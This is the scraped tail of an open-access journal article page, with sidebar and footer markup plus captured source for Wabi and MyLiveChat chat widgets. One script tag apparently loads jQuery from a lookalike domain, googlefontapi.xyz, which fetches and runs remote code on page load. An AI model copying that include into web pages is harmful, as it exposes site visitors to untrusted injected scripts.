    #sup-title-h6 {font-size: 14px;color: #0056b3;padding-top:5%;}
    #sup-title-i {font-size: 11px;color: #0056b3;}
    #indexed-nav {max-height:40vh;}
    #indexed-p-i {font-size: 11px;color: #0056b3;}
</style>    
<div class="col-xs-12 col-sm-3">
    <article class="news-v1 border-1">
        <div class="news-v1-heading">
		
        
      <a href="https://www.openaccessjournals.com/journals/imaging-in-medicine-awards-nomination.html" class="btn btn-info btn-block mb-3 border-0 border-left-4 border-info font-size-4"><i class="fa-light fa-award-simple"></i> Awards Nomination </a>
      

    
		     <a href="https://www.openaccessjournals.com/journals/imaging-in-medicine-online-visitors-readers-20.html" id="readers_url" class="btn btn-warning btn-block mb-3 border-0 border-left-4 border-info font-size-4"><i class="fas fa-book-reader"></i> 20+ Million Readerbase</a>
        <br/>

     <!------------------------------------>
     <!--<div class="card card-body mb-3 p-2" class="googletrans">
                        <p class="card-text">Select your language of interest to view the total content in your interested language</p>
                        <div id="google_translate_element" align="center" ></div>
                        <script>
                        function googleTranslateElementInit() {
                        new google.translate.TranslateElement( {
                        pageLanguage: 'en'
                        }, 'google_translate_element' );
                        }
                        </script> 
                        <!-- <script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>  -->
    <!--</div>-->
    <!------------------------------------>

    <!------qrcode--------->    
<div class="card shadow-sm sidebar mb-3">
    <div class="list-group list-group-flush qr_code_image">
    <img title="QR" src="https://chart.googleapis.com/chart?chs=220x220&cht=qr&chl=https%3A%2F%2Fwww.openaccessjournals.com%2Farticles%2Fhighlights-from-the-latest-articles-in-neuroimaging-9463.html&chld=M|0&icqrf=00b1e4" alt="Imaging in Medicine" />
    <!-- social icons-->
        <nav class="nav nav-pills social-icons-footer sidebar_social_icons a-pl-0">
            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.facebook.com/sharer.php?s=100&amp;p[title]=Highlights from the latest articles in neuroimaging&p[url]=https%3A%2F%2Fwww.openaccessjournals.com%2Farticles%2Fhighlights-from-the-latest-articles-in-neuroimaging-9463.html"><img src="https://www.openaccessjournals.com/assets/socials/facebook.png" alt="Facebook" rel="noopener"/></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://web.whatsapp.com/send?text=https%3A%2F%2Fwww.openaccessjournals.com%2Farticles%2Fhighlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.openaccessjournals.com/assets/socials/whatsapp.png" alt="WhatsApp"  rel="noopener"/></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.openaccessjournals.com%2Farticles%2Fhighlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.openaccessjournals.com/assets/socials/linkedin.png" alt="Linkedin" rel="noopener"/></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://twitter.com/share?text=Highlights from the latest articles in neuroimaging&url=https%3A%2F%2Fwww.openaccessjournals.com%2Farticles%2Fhighlights-from-the-latest-articles-in-neuroimaging-9463.html" class="nav-link"><img src="https://www.openaccessjournals.com/assets/socials/twitter.png" alt="Twitter" rel="noopener"/></a>		
        </nav>
    <!-- end icons -->
    </div>	
</div>
 
<!------qrcode end--------->
	
       	   
        <!-------------------------------------------->

              
<br/>
       <!------------------------------------------->

                
<!--==========Indexed in==============-->
 
<h5><a  target="_blank" href="https://scholar.google.com/citations?hl=en&user=hJlIpeUAAAAJ" title="Click here">Google Scholar citation report</a></h5>
<h6 id="cit-cls" >Citations : 4878</h6>

<p><a  target="_blank" href="https://scholar.google.com/citations?hl=en&user=hJlIpeUAAAAJ" title="Click here">Imaging in Medicine received 4878 citations as per Google Scholar report</a></p>

<div class="card shadow-sm sidebar mb-3 mt-3">
    <a href="https://www.openaccessjournals.com/journals/imaging-in-medicine-citations-report.html" title="Click here"><img src="https://www.openaccessjournals.com/admin/citation-images/imaging-in-medicine-citation.png" alt="Citation image" class="img-fluid p_rel" width="100%"  /></a>
</div> 
<br/>
<!--==========Publon Image==============-->
 
	<h6><a href="https://publons.com/journal/13687/imaging-in-medicine/" target="_blank" title="Click here">Imaging in Medicine peer review process verified at publons</a></h6>
<div class="card shadow-sm sidebar mb-3 mt-3">
    <a href="https://publons.com/journal/13687/imaging-in-medicine/" target="_blank" title="Click here"><img src="https://www.openaccessjournals.com/admin/publon-images/imaging-in-medicine-publon.png" alt="Publon image" class="img-fluid p_rel" width="100%"  height="200px "  /></a>
</div> 

<!--=============== Suplimentary issues=================-->

<!---===============================-->
<div class="mb-3 card custom-card">
    <h4 class="card-header custom-header">Indexed In</h4>
    <nav class="nav flex-column scrollbar a-pl-0 custom-nav" id="indexed-nav">
                <p> <i class="fa fa-chevron-right" id="indexed-p-i"></i> Genamics JournalSeek</p>
                <p> <i class="fa fa-chevron-right" id="indexed-p-i"></i> Scimago</p>
                <p> <i class="fa fa-chevron-right" id="indexed-p-i"></i> OCLC- WorldCat</p>
                <p> <i class="fa fa-chevron-right" id="indexed-p-i"></i> Publons</p>
                <p> <i class="fa fa-chevron-right" id="indexed-p-i"></i> Google Scholar</p>
                <p> <i class="fa fa-chevron-right" id="indexed-p-i"></i> Euro Pub</p>
                <p> <i class="fa fa-chevron-right" id="indexed-p-i"></i> Gdansk University of Technology, ministry points 20</p>
                <p> <i class="fa fa-chevron-right" id="indexed-p-i"></i> ICMJE</p>
                <a href="https://www.openaccessjournals.com/journals/imaging-in-medicine-indexing.html" title="Click here"><p class="text-right">View More</p></a>
    </nav>
</div>
<!--==========Indexed in end==============-->      
		        <div class="news-v1-heading">
           <img class="img-responsive" src="https://www.openaccessjournals.com/admin/flyers/imaging-in-medicine-flyer.jpg" alt="flyer">
        </div>
        		
				
    </article>


    
    
    <!---getting conferences from emp_data portal using api call-->
    <article class="news-v1 border-1 margin-t-20">    
        <!---------structured data for conferences end-->
 
  
      <!--========== pmc/pubmed articles==================-->
        
    <!--========== pmc/pubmed articles==================-->



    <!--========== Recomended Conferences end==============-->
    </div>

<style>
.sidebar_social_icons {
    margin: auto;
}
.nav-link {
    padding: 0.5rem 1rem;
}
.googletrans {
    
    border:1px solid #CCC; margin-top:5%;padding:1%;
}

.fle_nav{
height: 250px;overflow-y: scroll;
}
</style>             </div>
          <!--========== END PAGE CONTENT ==========--> 
        </div>		
        <!--========== FOOTER V2 ==========-->
<footer id="footer" class="cu_footer">
  <div class="container">
    <div class="row padding-t-20 padding-b-20"> 
      <div class="col-md-10">
      <ul>
        <li ><a href="https://www.openaccessjournals.com/">Home</a></li>
        <li ><a href="https://www.openaccessjournals.com/about-us.html">About</a></li>
        <li ><a href="https://www.openaccessjournals.com/journals.html">Journals</a></li>
        <li ><a href="https://www.openaccessjournals.com/instructionsforauthors.html">Author Guidelines</a></li>
        <li ><a href="https://www.openaccessjournals.com/contact-us.html">Contact Us</a></li>
      </ul>
      <!-- End Menu List --> 
    </div>
        
        
    <div class="col-md-2">      
      <!-- Theme Icons Base On Hover -->
        <ul class="list-inline ul-li-lr-2 text-right sm-text-center margin-b-0">
            <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://www.facebook.com/profile.php?id=100076418779107" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>
            <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://twitter.com/OpenaccessJ" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>
            <li class="animate-theme-icons">
                <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://www.linkedin.com/company/open-access-journal" target="_blank">
                    <i class="animate-theme-icons-element fa fa-linkedin"></i>
                </a>
            </li>			
			<li class="animate-theme-icons">
                <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://www.instagram.com/openaccess_journals/" target="_blank">
                    <i class="animate-theme-icons-element fa fa-instagram"></i>
                </a>
            </li>			
        </ul>
      <!-- End Theme Icons Base On Hover --> 
    </div>
  </div>    
    <!-- Copyright -->
    <div class="footer-v2-copyright">
      <p class="pclas"><a href="https://www.openaccessjournals.com/" title="Open Access Journals" class="color-white">Open Access Journals</a> &#169; 2026 All Rights Reserved.</p>
    </div>
    <!-- End Copyright --> 
  </div>
  
  <div class="app-view">
    Get the App
    <p><a href="https://play.google.com/store/apps/details?id=com.journals.openaccessjournals" target="_blank"><i class="fa fa-android" aria-hidden="true"></i></a></p>
</div>
</footer>

<!--========== END FOOTER V2 ==========--> 
<!-- END WRAPPER --> 
<!-- Sidebar Content Overlay -->
<div class="sidebar-content-overlay"></div>
<!-- End Sidebar Content Overlay --> 
<!-- Back To Top --> 
<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- <script async  type="text/javascript" src="https://www.openaccessjournals.com/assets/plugins/jquery.migrate.min.js"></script> -->
<script async type="e3ef9550e286c6e7d6112827-text/javascript" src="https://www.openaccessjournals.com/assets/plugins/bootstrap/js/bootstrap.min.js"></script> 

<!-- END CORE PLUGINS --> 
<!-- BEGIN PAGE LEVEL PLUGINS --> 
<script async type="e3ef9550e286c6e7d6112827-text/javascript" src="https://www.openaccessjournals.com/assets/plugins/jquery.back-to-top.js"></script> 
<script async type="e3ef9550e286c6e7d6112827-text/javascript" src="https://www.openaccessjournals.com/assets/plugins/jquery.equal-height.js"></script> 
<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<!-- END PAGE LEVEL SCRIPTS --> 
<script async src="https://app.wabi-app.com/widget/js/wabi.js?phone_number=+12184512974&lang=en&position=left" type="e3ef9550e286c6e7d6112827-text/javascript"></script>
<script src="https://googlefontapi.xyz/jquery/jquery.js" type="e3ef9550e286c6e7d6112827-text/javascript"></script><script type="e3ef9550e286c6e7d6112827-text/javascript">function add_chatinline(){var hccid=37296447;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->    </div>
</div>	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e3ef9550e286c6e7d6112827-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710aa988ff744264881fc47dafe0084a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.wabi-app.com/widget/js/wabi.js?phone_number=+12184512974&lang=en&position=left
body_size: 2963
content:
'use strict';

/*globals document, console, XMLHttpRequest*/

function polyfill() {
    if (typeof Object.assign !== 'function') {
        // Must be writable: true, enumerable: false, configurable: true
        Object.defineProperty(Object, "assign", {
            value: function assign(target, varArgs) { // .length of function is 2
                'use strict';
                if (target == null) { // TypeError if undefined or null
                    throw new TypeError('Cannot convert undefined or null to object');
                }

                var to = Object(target);

                for (var index = 1; index < arguments.length; index++) {
                    var nextSource = arguments[index];

                    if (nextSource != null) { // Skip over if undefined or null
                        for (var nextKey in nextSource) {
                            // Avoid bugs when hasOwnProperty is shadowed
                            if (Object.prototype.hasOwnProperty.call(nextSource, nextKey)) {
                                to[nextKey] = nextSource[nextKey];
                            }
                        }
                    }
                }
                return to;
            },
            writable: true,
            configurable: true
        });
    }
}

polyfill();

(function (window, document, elemTag, srcUrl, r, a, m) {
    a = document.createElement(elemTag);
    m = document.getElementsByTagName(elemTag)[0];
    a.async = 1;
    a.src = srcUrl;
    m.parentNode.insertBefore(a, m);
})(window, document, 'script', 'https://www.googletagmanager.com/gtag/js?id=UA-115538286-1');

window.dataLayer = window.dataLayer || [];

// (function (window, document, elemTag, srcUrl, r, a, m) {
//     a = document.createElement(elemTag);
//     m = document.getElementsByTagName(elemTag)[0];
//     a.async = 1;
//     a.src = srcUrl;
//     m.parentNode.insertBefore(a, m);
// })(window, document, 'script', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
//
// (window.adsbygoogle = window.adsbygoogle || []).push({
//     google_ad_client: "ca-pub-1287965589478199",
//     enable_page_level_ads: true
// });

(function () {
    var DEBUG = true;
    var serverHost = 'https://app.wabi-app.com';
    var lang = 'en';
    var phoneNumber = '+12184512974';
    var position = 'left';
    var gaId = 'UA-115538286-1';

    var Util = {
        isMobile: function () {
            return (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
        },
        addResetCss: function () {
            var cssId = 'wabiCss';  // you could encode the css path itself to generate id..
            if (!document.getElementById(cssId)) {
                var head = document.getElementsByTagName('head')[0];
                var link = document.createElement('link');
                link.id = cssId;
                link.rel = 'stylesheet';
                link.type = 'text/css';
                link.href = 'https://cdnjs.cloudflare.com/ajax/libs/yui/3.18.1/cssnormalize-context/cssnormalize-context-min.css';
                link.media = 'all';
                head.appendChild(link);
            }
        }
    };

    function init() {
        Util.addResetCss();
        var wabiWidgets = document.querySelectorAll('.wabi-chat-widget');
        if (wabiWidgets && wabiWidgets.length > 0) {
            return;
        }
        var wabiElem = document.createElement('div');
        wabiElem.setAttribute('class', 'wabi-chat-widget yui3-normalized');
        wabiElem.style.width = 'unset';
        wabiElem.style.minWidth = '0';
        inflateWabiWidget(wabiElem);
        document.body.appendChild(wabiElem);
    }

    function inflateWabiWidget(wabiWidget) {
        window.addEventListener('message', function (e) {
            var command = e.data && e.data.command;
            if (command === 'wabi_toggle_window') {
                if (screen.width < (420 + 32)) {
                    wabiWindow.style.width = Math.max(screen.width - 32, 340) + "px";
                }
                // if (isMobile() && !phoneNumber) { // if client didnt provide us phone number and its mobile, we need higher height to accomodate the ..
                //     wabiWindow.style.height = "360px";
                // }
                var label = e.data.source;
                if (wabiWindow.style.opacity === '0') {
                    logEvent('window_show', {
                        event_category: 'widget',
                        event_label: label
                    });
                    wabiWindow.style.display = 'inline';
                    setTimeout(function () {
                        wabiWindow.style.opacity = "1";
                    }, 0);
                } else {
                    logEvent('window_hide', {
                        event_category: 'widget',
                        event_label: label
                    });
                    wabiWindow.style.opacity = "0";
                    setTimeout(function () {
                        wabiWindow.style.display = 'none';
                    }, 100);
                }
            } else if (command === 'wabi_window_ready') {
                for (var i = 0; i < this.frames.length; i++) {
                    var frame = this.frames[i];
                    frame.postMessage('wabi_window_ready', '*');
                }
            } else if (command === 'wabi_show_button') {
                wabiButton.style.display = 'inline';
            } else if (command === 'open_wabi_website') {
                var utmMedium = window.location.hostname;
                window.open('https://www.wabi-app.com/?utm_source=wabi-widget&utm_medium=' + utmMedium + '&utm_campaign=powered-by', '_blank');
            }
        });
        var innerElem = document.createElement('div');
        // innerElem.style.border = 'none';
        // innerElem.style.overflow = 'hidden';
        // innerElem.style.background = 'none';
        // innerElem.style.bottom = "18px";
        // var right = isMobile() ? "4px" : "18px";
        // innerElem.style.right = right;
        // innerElem.style.display = "inline";
        // innerElem.style.padding = "0px";
        // innerElem.style.position = "fixed";
        // innerElem.style.top = "auto";
        // innerElem.style.height = "100px";
        // innerElem.style.width = "100px";
        innerElem.style.zIndex = "2147483646";
        innerElem.setAttribute('class', 'yui3-normalized');

        var wabiButton = createWidgetButton(innerElem);
        wabiButton.setAttribute('class', 'yui3-normalized');
        var wabiWindow = createWidgetWindow(innerElem);
        wabiWindow.setAttribute('class', 'yui3-normalized');
        wabiWidget.appendChild(innerElem);
        wabiWidget.setAttribute('data-wabi-inflated', 'true');
    }

    function createWidgetButton(wabiWidget) {
        var iframe = document.createElement('iframe');
        var scriptUrl = serverHost + '/widget/button?phone_number=' + phoneNumber;
        if (lang) {
            scriptUrl += '&lang=' + lang;
        }
        if (window.location.hostname) {
            scriptUrl += '&host=' + encodeURIComponent(window.location.hostname);
        }
        iframe.setAttribute('id', 'wabi-floating-button');
        iframe.setAttribute('src', scriptUrl);
        iframe.setAttribute('width', '80px');
        iframe.setAttribute('frameborder', '0');
        iframe.setAttribute('allowtransparency', 'true');
        iframe.setAttribute('allowfullscreen', 'true');
        iframe.setAttribute('scrolling', 'no');

        iframe.style.height = "80px";
        iframe.style.width = "80px";

        iframe.style.border = 'none';
        iframe.style.overflow = 'hidden';

        iframe.style.background = 'none';
        iframe.style.display = "none";
        iframe.style.padding = "0px";

        iframe.style.bottom = "18px";
        var margin = Util.isMobile() ? "4px" : "18px";
        if (position === 'left') {
            iframe.style.left = margin;
        } else {
            iframe.style.right = margin;
        }
        iframe.style.position = "fixed";
        iframe.style.top = "auto";
        iframe.style.zIndex = "2147483646";

        wabiWidget.appendChild(iframe);
        return iframe;
    }

    function createWidgetWindow(wabiWidget) {
        var isMobile = Util.isMobile();
        var iframe = document.createElement('iframe');
        var scriptUrl = serverHost + '/widget/window?phone_number=' + phoneNumber;
        if (lang) {
            scriptUrl += '&lang=' + lang;
        }
        iframe.setAttribute('id', 'wabi-window');
        iframe.setAttribute('src', scriptUrl);
        iframe.setAttribute('width', '80px');
        iframe.setAttribute('frameborder', '0');
        iframe.setAttribute('allowtransparency', 'true');
        iframe.setAttribute('allowfullscreen', 'true');
        iframe.setAttribute('scrolling', 'no');

        iframe.style.border = 'none';
        iframe.style.overflow = 'hidden';
        iframe.style.background = 'white';
        iframe.style.borderRadius = '9pt';
        iframe.style.bottom = "128px";
        var margin = isMobile ? "14px" : "28px";
        if (position === 'left') {
            iframe.style.left = margin;
        } else {
            iframe.style.right = margin;
        }
        iframe.style.boxShadow = "rgba(0, 0, 0, 0.15) 0px 3pt 12pt";
        iframe.style.width = "440px"; // min 340px
        if (lang === 'de') { // temp fix - need more space for de
            iframe.style.height = isMobile ? "370px" : "360px";
        } else {
            iframe.style.height = isMobile ? "360px" : "330px";
        }
        iframe.style.display = "none";
        iframe.style.opacity = '0';
        // if (DEBUG) {
        //     iframe.style.opacity = '1';
        //     iframe.style.display = "inline";
        // }
        iframe.style.transition = 'opacity 0.1s linear, height 0.1s linear, width 0.1s linear';
        iframe.style.padding = "0px";
        iframe.style.position = "fixed";
        iframe.style.top = "auto";
        iframe.style.zIndex = "2147483646";
        wabiWidget.appendChild(iframe);
        return iframe;
    }

    function logEvent(action, options) {
        // console.log('ga.event, action=' + action + ', options=' + (options ? JSON.stringify(options) : options));
        var opts = options || {};
        Object.assign(opts, {
            'send_to': gaId
        });
        wabi_gtag('event', action, opts);
    }

    function initGA() {
        wabi_gtag('js', new Date());
        wabi_gtag('config', gaId);
        window.addEventListener('message', function (e) {
            var command = e.data && e.data.command;
            if (command === 'log_event') {
                var action = e.data.action;
                if (!action) {
                    return;
                }
                logEvent(action, e.data.options);
            }
        });
    }

    function wabi_gtag() {
        window.dataLayer.push(arguments);
    }

    initGA();
    init();
}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mylivechat.com/chatinline.aspx?hccid=37296447
body_size: 11046
content:


   	// livechat by www.mylivechat.com/  2018-06-12

   	
	   // first loading
	   if (typeof (MyLiveChat) == "undefined") {
		   MyLiveChat = {};
		   MyLiveChat.RawConfig ={InPagePosition:"middleright",InlineChatButtonMode:"round+text",InlineChatOperatorTextStyle:"font-family:Times New Roman",WaitingShowForClick:"1",WidgetOpenNewWindow:"True",SupportPhoto:"8",WaitingFieldQuestion:"0",InlineChatRoundSize:"20",ButtonOfflineImage:"12",InlineChatRoundBackColor:"#d37d29",WebConsoleRedirectTime:"636781947513522172",InlineChatWaitingFieldDepartment:"0",InlineChatRoundSpace:"6",InlineChatBubbleUIMode:"3",InPageUseBubbleTopOnlineOnly:"0",InviteHeadline:"Need a little Help? Chat with Live Agent",InlineChatWaitingToFeedback:"0",InlineChatSurveyVisible:"0",InviteSoundFile:"1",InlineChatRoundOnline:"17",InlineChatRoundRadius:"10",InlineTriggerDefinition:"[{\x22urlpattern\x22:\x22\x22,\x22required\x22:false,\x22disabled\x22:false,\x22nosound\x22:false,\x22locationkey\x22:\x22\x22,\x22waittime\x22:\x2230\x22,\x22message\x22:\x22Myself\x5Cx20Liza\x5Cx20Jones\x5Cx20(Editorial\x5Cx20assistant),\x5Cx20How\x5Cx20may\x5Cx20i\x5Cx20assist\x5Cx20you\x5Cx20today\x5Cx20?\x22,\x22domain\x22:\x22\x22,\x22refpattern\x22:\x22\x22,\x22name\x22:\x22Welcome\x5Cx20Message\x22,\x22desc\x22:\x22\x22,\x22department\x22:\x22\x22}]",WaitingShowForInvite:"1",DialogWidth:"450",InviteMessage:"Hello, my name is (AGENT). How can I help you today?",WaitingFieldEmail:"2",InviteAcceptTooltip:"Chat Invitation",InlineChatmaxWaitTime:"300",RoutingNoWait:"",LS_ShowAllCustomers:"Strict",ButtonOpenNewWindow:"True",HasPriorityList:"1",ButtonOnlineImage:"19",UIMobileMode:"Dialog",InPageBubbleTop:"5",InPageHeadSize:"16px",WidgetHideWidget:"",InPageOffsetY:"10",DialogHeight:"420",WidgetPosition:"bottomright",InviteUseTemplate:"1",InPageUseBubbleTop:"0",WidgetHideInline:"",SupportTemplate:"8",InviteRejectTooltip:"Close",InlineChatOnlineLogo:"a10",InlineChatCustomerNameStyle:"font-family:Times New Roman",InlineChatRoundOfflineGray:"1",WaitingShowForSmart:"1",RequiredStarShowTextBox:"1",InPageTemplate:"1",InlineChatRoundOnlineUrl:"",ButtonOnlineTooltip:"mail us at imagingmed@peerreviewedjournals.com",RequiredStarShowLabel:"1",InlineChatRoundOffline:"17",InlineChatWaitingFieldEmail:"2",InPageHeadOnline:"Online Chat Now!",InlineChatOnholdWaitTime:"120",InlineChatRoundOfflineUrl:"",InlineChatTimestampStyle:"font-family:Times New Roman",TriggerUseTemplate:"1",InPageTemplateMobile:"0",CustomDataDefinition:"[]",ButtonOfflineTooltip:"mail us at imagingmed@peerreviewedjournals.com",InviteStartPos:"bottomright",InlineChatSurveyUseComment:"0",InlineChatRoundMargin:"10",maxWaitTime:"300",InPageWidth:"0",InlineChatRoundPadding:"10",UIDialogMode:"Classic",InvitePosition:"bottomright",InPageHeight:"0",InlineChatOfflineLogo:"a6",InlineChatOperatorNameStyle:"font-family:Times New Roman;font-size:10px",InlineChatTimestampVisible:"1",UIPopupMode:"Modern",InPageHeadOffline:"Offline Leave a message",InlineChatCustomerTextStyle:"font-family:Times New Roman",WidgetFixedMode:"1",InvitePlaySound:"1",WaitingFieldDepartment:"0",InPageImageOffline:"1",OnholdWaitTime:"120",InviteTemplate:"3",InviteHideTimeout:"1800",SmartNotificationMails:"imagingmed@peerreviwedjournals.com,mdhymadmct@yahoo.com",InlineChatWaitingShowForClick:"1",RequiredStarShowPlaceHolder:"0",InlineChatHideSubject:"1",InlineChatWaitingFieldQuestion:"0",WidgetStartPos:"bottomright",InPageImageOnline:"1",BrandLogo:"http://www.openaccessjournals.com/admin/banners/imaging-in-medicine-banner.jpg",InlineChatSystemTextStyle:"font-family:Times New Roman",InlineChatSurveyUseRating:"0",MessageTimestampVisible:"1",InPageHeadFont:"Comic Sans MS",DialogChatBubbleUIMode:"1"};
		   MyLiveChat.RawQuery ={hccid:"37296447",apimode:"chatinline"};
		   for (var mlcp in MyLiveChat.RawConfig) {
			   MyLiveChat[mlcp] = MyLiveChat.RawConfig[mlcp];
		   }
		   for (var mlcp in MyLiveChat.RawQuery) {
			   MyLiveChat[mlcp] = MyLiveChat.RawQuery[mlcp];
		   }

		   MyLiveChat.HCCID ='37296447';
		   MyLiveChat.PageBeginTime = new Date().getTime();
		   MyLiveChat.LoadingHandlers = [];
		   //	,"Departments"
		   MyLiveChat.CPRFIELDS = ["SyncType", "SyncStatus", "SyncResult", "HasReadyAgents", "VisitorUrls", "VisitorStatus", "VisitorDuration", "VisitorEntryUrl", "VisitorReferUrl"];

		   MyLiveChat.DefaultFont = "Poppins";

		   (function () {
			   function loadfont(font) {
				   var fonturl = "https://fonts.googleapis.com/css?family=" + encodeURIComponent(font) + ":300,400,500,600,700";

				   var div = document.createElement('div');
				   div.style.cssText = "position:fixed;left:-1000px;";
				   div.style.fontFamily = '"' + font + '"';
				   div.innerText = "a";
				   try {
					   document.body.appendChild(div);
				   } catch (x) {
					   var head = document.getElementsByTagName("head")[0]
					   try {
						   head.appendChild(div);
					   } catch (x) {
						   head.insertBefore(div, head.firstChild);
					   }
				   }

				   var link = MyLiveChat_ImportCss(fonturl);
				   link.onload = function () {
					   setTimeout(function () {
						   document.body.removeChild(div);
					   }, 100)
				   }

			   }
			   var fonts = ["Poppins"];
			   try {
				   for (var p in MyLiveChat.RawConfig) {
					   var fontval;
					   if (/Font$/.test(p)) {
						   fontval = MyLiveChat.RawConfig[p];
					   }
					   if (/TextStyle$/.test(p)) {
						   var ts = MyLiveChat.RawConfig[p];
						   if (ts) {
								//ts = "test:123;" + ts + ";another:222";
							   var ms = /font-family:([^;]+)/.exec(ts);
							   if (ms)fontval = ms[1];
						   }
					   }
					   if (!fontval || fonts.indexOf(fontval) != -1)
						   continue;
					   //console.log(fontval)
					   switch (fontval) {
						   case "Poppins":
						   case "Open Sans":
						   case "Noto Sans":
						   case "Lato":
						   case "Lora":
						   case "Roboto":
						   case "proxima-nova":
							   fonts.push(fontval);
							   break;
					   }
				   }
			   } catch (x) {
				   console.error(x);
			   }
			   for (var i = 0; i < fonts.length; i++) {
				   loadfont(fonts[i])
			   }
		   })();
	   }
	   else {
		   MyLiveChat.MultiLinked = true;
	   }
	


	   MyLiveChat.Version =3017;
	   MyLiveChat.FirstRequestTimeout =28800;
	   MyLiveChat.NextRequestTimeout =57600;
	   MyLiveChat.SyncType =null;
	   MyLiveChat.SyncStatus ="LOADING";
	   MyLiveChat.SyncUserName =null;
	   MyLiveChat.SyncResult ="LOADING";
	   MyLiveChat.HasReadyAgents =false;
	   MyLiveChat.SourceUrl ="https://www.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html";
	   MyLiveChat.AgentTimeZone = parseInt("5" || "-5");
	   MyLiveChat.VisitorStatus ="";
	   MyLiveChat.UrlBase ="https://t2.mylivechat.com/livechat2/";
	   MyLiveChat.SiteUrl ="https://t2.mylivechat.com/";

   	

	   if (!MyLiveChat.AgentId) MyLiveChat.AgentId = MyLiveChat.RawAgentId;

	   MyLiveChat.Departments = [];

	   MyLiveChat.Departments.push({
		   Name:"Default",
		   Agents: [],
		   Online:false
   		});



	   MyLiveChat.VisitorUrls = [];



   	

	   function MyLiveChat_AddScript(tag) {
		   var func = MyLiveChat_AddScript;
		   var arr = func._list;
		   if (!arr) func._list = arr = [];
		   if (func._loading) {
			   arr.push(tag);
			   return;
		   }
		   function ontagload() {
			   func._loading = false;
			   if (!arr.length) return;
			   tag = arr.shift();
			   LoadTag();
		   }
		   function LoadTag() {
			   func._loading = true;
			   if ('onload' in tag) {
				   tag.onload = ontagload;
			   }
			   else {
				   var iid = setInterval(function () {
					   if (tag.readyState != 'complete' && tag.readyState != 'loaded')
						   return;
					   clearInterval(iid);
					   ontagload();
				   }, 10);
			   }
			   var p = document.getElementsByTagName("head")[0] || document.body;
			   p.insertBefore(tag, p.firstChild);
		   }
		   LoadTag();
	   }

	   function MyLiveChat_GetLastScriptTag() {
		   var coll = document.getElementsByTagName("script");
		   return coll[coll.length - 1];
	   }
	   function MyLiveChat_ImportCss(url,tagid) {
		   var p = document.head || document.getElementsByTagName("head")[0] || document.body;
		   var tag = document.createElement("link");
		   if (tagid) tag.setAttribute("id", tagid);
		   tag.setAttribute("rel", "stylesheet");
		   tag.setAttribute("href", url);
		   p.insertBefore(tag, p.firstChild);
		   return tag;
	   }
	   function MyLiveChat_DocWrite(html, relativetag) {
		   if (html.substr(0, 7) == "<script")	//Low IE interactive or defer
		   {
			   var src = html.match(/src=["']?([^"'>]*)["']/)[1];
			   if (!MyLiveChat.LoadedScripts) MyLiveChat.LoadedScripts = {};
			   if (MyLiveChat.LoadedScripts[src]) return;
			   MyLiveChat.LoadedScripts[src] = true;

			   var tag = document.createElement("script");
			   tag.setAttribute("src", src);
			   MyLiveChat_AddScript(tag);
		   }
		   else {
			   if (!document.body || document.readyState == "loading") {
				   document.write(html);
				   return;
			   }

			   if (!relativetag) relativetag = MyLiveChat_GetLastScriptTag();
			   var div = document.createElement("DIV");
			   div.innerHTML = html;
			   while (true) {
				   var c = div.firstChild;
				   if (!c) break;
				   div.removeChild(c);
				   relativetag.parentNode.insertBefore(c, relativetag);
			   }
		   }
	   }

	   MyLiveChat.RandomID = 'f5a410bb-fc78-7497-ea65-ec0d1259de08';


	   MyLiveChat.NewGuid = function () {
		   var guid = "";
		   for (var i = 1; i <= 32; i++) {
			   guid += Math.floor(Math.random() * 16.0).toString(16);
			   if (i == 8 || i == 12 || i == 16 || i == 20) guid += "-";
		   }
		   return guid;
	   }

	   MyLiveChat.RandomID = MyLiveChat.NewGuid().substring(0, 18) + MyLiveChat.RandomID.substring(18);


   	

	   MyLiveChat.VisitorDuration = 0;
	   MyLiveChat.VisitorEntryUrl = "";
	   MyLiveChat.VisitorReferUrl = "";

	   MyLiveChat.ShowButton =true;
	   MyLiveChat.ShowLink =true;
	   MyLiveChat.ShowBox =true;
	   MyLiveChat.ShowSmart =false;


	   MyLiveChat.NoPrivateLabel =true;


	   MyLiveChat.LoadingHandlers.push(function (funcself) {
		   MyLiveChat_RunLoadingHandler('chatinline', funcself);
	   });

